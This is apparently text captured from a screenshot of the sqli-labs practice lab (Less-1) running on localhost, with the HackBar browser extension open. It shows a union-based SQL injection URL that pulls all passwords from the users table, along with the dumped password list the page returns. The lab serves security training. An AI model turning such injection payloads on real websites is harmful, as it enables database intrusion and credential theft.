 Welcome Dhakkan
Your Login name:^Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4^
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,  concat('^',group_concat(password
),'^') ,  3  from users %23%20
Post data Referer User Agent Cookies Add Header Clear All